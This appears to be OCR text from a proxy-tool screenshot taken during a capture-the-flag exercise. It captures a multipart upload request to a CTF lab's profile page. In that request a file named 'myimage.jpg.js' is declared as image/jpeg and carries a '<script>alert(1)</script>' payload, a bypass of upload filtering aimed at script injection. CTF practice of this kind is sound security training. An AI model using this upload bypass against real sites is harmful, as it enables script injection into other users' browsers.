 Intercept on Forward Drop Request to https:/
Time Type Direction Method URL
12:39:49 25 O... HTTP → Request GET https://437awe1c.eu1.ctfio.com/csp-upload/index.php
12:44:01 25 O... HTTP → Request POST https://437awe1c.eu1.ctfio.com/csp-upload/profile.php
Request
Pretty Raw Hex
2 Host: 437awe1c.eu1.ctfio.com
3 Cookie: btoken=5b513c4d7e3e99d2d48dce7155ccba43
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundary8b6d008325aa4aa7be7cf3efea4eba9d
9 Content-Length: 92901
10 Origin: https://437awe1c.eu1.ctfio.com
11 Referer: https://437awe1c.eu1.ctfio.com/csp-upload/profile.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 ------geckoformboundary8b6d008325aa4aa7be7cf3efea4eba9d
22 Content-Disposition: form-data; name="file"; filename="myimage.jpg.js"
23 Content-Type: image/jpeg
24
25 <script>alert(1)</script>
26 ------geckoformboundary8b6d008325aa4aa7be7cf3efea4eba9d--
27